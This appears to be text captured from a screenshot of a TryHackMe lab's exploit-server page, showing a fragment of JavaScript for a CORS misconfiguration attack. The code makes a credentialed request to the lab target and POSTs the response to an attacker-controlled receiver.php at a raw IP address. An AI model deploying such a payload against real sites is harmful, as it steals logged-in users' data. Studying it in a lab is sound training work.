 n Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Exploit Server
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
HTML Code:
exfiltrate(all);
}
};
xhttp.open("GET", "http://corssop.thm/badregex.php", true); 1
xhttp.setRequestHeader("Accept", "text\/html,application\/xhtml+xml,application\/xml;q=0.9,\/;q=0.8");
xhttp.setRequestHeader("Accept-Language", "en-US,en;q=0.5");
xhttp.withCredentials = true;
xhttp.send();
}
function exfiltrate(data_all) {
var xhr = new XMLHttpRequest();
xhr.open("POST", "http://10.10.134.195:81/receiver.php", true); //Replace the URL with attacker controlled Server 2
xhr.setRequestHeader("Accept-Language", "en-US,en;q=0.5");
xhr.withCredentials = true;
var body = data_all;
var aBody = new Uint8Array(body.length);
Save